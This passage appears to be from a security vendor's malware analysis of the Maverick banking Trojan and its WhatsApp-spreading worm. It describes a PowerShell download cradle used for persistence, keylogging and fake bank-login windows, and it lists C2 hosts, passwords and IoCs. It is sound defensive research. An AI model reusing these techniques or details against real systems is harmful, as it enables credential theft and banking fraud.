

This module, which is also obfuscated, is the WhatsApp infector and represents the final payload in the infection chain. It includes a script from WPPConnect, an open-source WhatsApp automation project, as well as the Selenium browser executable, used for web automation.

The executable’s namespace name is “ZAP”, a very common word in Brazil to refer to WhatsApp. These files use almost the same obfuscation techniques as the previous examples, but the method’s variable names remain in the source code. The main behavior of this stage is to locate the WhatsApp window in the browser and use WPPConnect to instrument it, causing the infected victim to send messages to their contacts and thus spread again. The file sent depends on the “MaverickBot” executable, which will be discussed in the next section.

Maverick, the banking Trojan



The Maverick Banker comes from a different execution branch than the WhatsApp infector; it is the result of the second Donut shellcode. There are no additional download steps to execute it. This is the main payload of this campaign and is embedded within another encrypted executable named “Maverick Agent,” which performs extended activities on the machine, such as contacting the C2 and keylogging. It is described in the next section.







Upon the initial loading of Maverick Banker, it will attempt to register persistence using the startup folder. At this point, if persistence does not exist, by checking for the existence of a .bat file in the “Startup” directory, it will not only check for the file’s existence but also perform a pattern match to see if the string “for %%” is present, which is part of the initial loading process. If such a file does not exist, it will generate a new “GUID” and remove the first 6 characters. The persistence batch script will then be stored as:

- “C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\” + “HealthApp-” + GUID + “.bat”.

Next, it will generate the bat command using the hardcoded URL, which in this case is:

- “hxxps://sorvetenopote.com” + “/api/itbi/startup/” + NEW_GUID.



In the command generation function, it is possible to see the creation of an entirely new obfuscated PowerShell script.

First, it will create a variable named “$URL” and assign it the content passed as a parameter, create a “Net.WebClient” object, and call the “DownloadString.Invoke($URL)” function. Immediately after creating these small commands, it will encode them in base64. In general, the script will create a full obfuscation using functions to automatically and randomly generate blocks in PowerShell. The persistence script reassembles the initial LNK file used to start the infection.

This persistence mechanism seems a bit strange at first glance, as it always depends on the C2 being online. However, it is in fact clever, since the malware would not work without the C2. Thus, saving only the bootstrap .bat file ensures that the entire infection remains in memory. If persistence is achieved, it will start its true function, which is mainly to monitor browsers to check if they open banking pages.



The browsers running on the machine are checked for possible domains accessed on the victim’s machine to verify the web page visited by the victim. The program will use the current foreground window (window in focus) and its PID; with the PID, it will extract the process name. Monitoring will only continue if the victim is using one of the following browsers:

* Chrome

* Firefox

* MS Edge

* Brave

* Internet Explorer

* Specific bank web browser



If any browser from the list above is running, the malware will use UI Automation to extract the title of the currently open tab and use this information with a predefined list of target online banking sites to determine whether to perform any action on them. The list of target banks is compressed with gzip, encrypted using AES-256, and stored as a base64 string. The AES initialization vector (IV) is stored in the first 16 bytes of the decoded base64 data, and the key is stored in the next 32 bytes. The actual encrypted data begins at offset 48.

This encryption mechanism is the same one used by Coyote, a banking Trojan also written in .NET and documented by us in early 2024.

If any of these banks are found, the program will decrypt another PE file using the same algorithm described in the .NET Loader section of this report and will load it as an assembly, calling its entry point with the name of the open bank as an argument. This new PE is called “Maverick.Agent” and contains most of the banking logic for contacting the C2 and extracting data with it.

Maverick Agent



The agent is the binary that will do most of the banker’s work; it will first check if it is running on a machine located in Brazil. To do this, it will check the following constraints:

What each of them does is:

- IsValidBrazilianTimezone()

Checks if the current time zone is within the Brazilian time zone range. Brazil has time zones between UTC-5 (-300 min) and UTC-2 (-120 min). If the current time zone is within this range, it returns “true”. - IsBrazilianLocale()

Checks if the current thread’s language or locale is set to Brazilian Portuguese. For example, “pt-BR”, “pt_br”, or any string containing “portuguese” and “brazil”. Returns “true” if the condition is met. - IsBrazilianRegion()

Checks if the system’s configured region is Brazil. It compares region codes like “BR”, “BRA”, or checks if the region name contains “brazil”. Returns “true” if the region is set to Brazil. - IsBrazilianDateFormat()

Checks if the short date format follows the Brazilian standard. The Brazilian format is dd/MM/yyyy. The function checks if the pattern starts with “dd/” and contains “/MM/” or “dd/MM”.

Right after the check, it will enable appropriate DPI support for the operating system and monitor type, ensuring that images are sharp, fit the correct scale (screen zoom), and work well on multiple monitors with different resolutions. Then, it will check for any running persistence, previously created in “C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\”. If more than one file is found, it will delete the others based on “GetCreationTime” and keep only the most recently created one.

C2 communication

Communication uses the WatsonTCP library with SSL tunnels. It utilizes a local encrypted X509 certificate to protect the communication, which is another similarity to the Coyote malware. The connection is made to the host “casadecampoamazonas.com” on port 443. The certificate is exported as encrypted, and the password used to decrypt it is Maverick2025!. After the certificate is decrypted, the client will connect to the server.

For the C2 to work, a specific password must be sent during the first contact. The password used by the agent is “101593a51d9c40fc8ec162d67504e221”. Using this password during the first connection will successfully authenticate the agent with the C2, and it will be ready to receive commands from the operator. The important commands are:

| Command | Description |

| INFOCLIENT | Returns the information of the agent, which is used to identify it on the C2. The information used is described in the next section. |

| RECONNECT | Disconnect, sleep for a few seconds, and reconnect again to the C2. |

| REBOOT | Reboot the machine |

| KILLAPPLICATION | Exit the malware process |

| SCREENSHOT | Take a screenshot and send it to C2, compressed with gzip |

| KEYLOGGER | Enable the keylogger, capture all locally, and send only when the server specifically requests the logs |

| MOUSECLICK | Do a mouse click, used for the remote connection |

| KEYBOARDONECHAR | Press one char, used for the remote connection |

| KEYBOARDMULTIPLESCHARS | Send multiple characters used for the remote connection |

| TOOGLEDESKTOP | Enable remote connection and send multiple screenshots to the machine when they change (it computes a hash of each screenshot to ensure it is not the same image) |

| TOOGLEINTERN | Get a screenshot of a specific window |

| GENERATEWINDOWLOCKED | Lock the screen using one of the banks’ home pages. |

| LISTALLHANDLESOPENEDS | Send all open handles to the server |

| KILLPROCESS | Kill some process by using its handle |

| CLOSEHANDLE | Close a handle |

| MINIMIZEHANDLE | Minimize a window using its handle |

| MAXIMIZEHANDLE | Maximize a window using its handle |

| GENERATEWINDOWREQUEST | Generate a phishing window asking for the victim’s credentials used by banks |

| CANCELSCREENREQUEST | Disable the phishing window |

Agent profile info

In the “INFOCLIENT” command, the information sent to the C2 is as follows:

- Agent ID: A SHA256 hash of all primary MAC addresses used by all interfaces

- Username

- Hostname

- Operating system version

- Client version (no value)

- Number of monitors

- Home page (home): “home” indicates which bank’s home screen should be used, sent before the Agent is decrypted by the banking application monitoring routine.

- Screen resolution

Conclusion

According to our telemetry, all victims were in Brazil, but the Trojan has the potential to spread to other countries, as an infected victim can send it to another location. Even so, the malware is designed to target only Brazilians at the moment.

It is evident that this threat is very sophisticated and complex; the entire execution chain is relatively new, but the final payload has many code overlaps and similarities with the Coyote banking Trojan, which we documented in 2024. However, some of the techniques are not exclusive to Coyote and have been observed in other low-profile banking Trojans written in .NET. The agent’s structure is also different from how Coyote operated; it did not use this architecture before.

It is very likely that Maverick is a new banking Trojan using shared code from Coyote, which may indicate that the developers of Coyote have completely refactored and rewritten a large part of their components.

This is one of the most complex infection chains we have ever detected, designed to load a banking Trojan. It has infected many people in Brazil, and its worm-like nature allows it to spread exponentially by exploiting a very popular instant messenger. The impact is enormous. Furthermore, it demonstrates the use of AI in the code-writing process, specifically in certificate decryption, which may also indicate the involvement of AI in the overall code development. Maverick works like any other banking Trojan, but the worrying aspects are its delivery method and its significant impact.

We have detected the entire infection chain since day one, preventing victim infection from the initial LNK file. Kaspersky products detect this threat with the verdict HEUR:Trojan.Multi.Powenot.a and HEUR:Trojan-Banker.MSIL.Maverick.gen.

IoCs

| Dominio | IP | ASN |

| casadecampoamazonas[.]com | 181.41.201.184 | 212238 |

| sorvetenopote[.]com | 77.111.101.169 | 396356 |

Mysterious Elephant: a growing threat

Introduction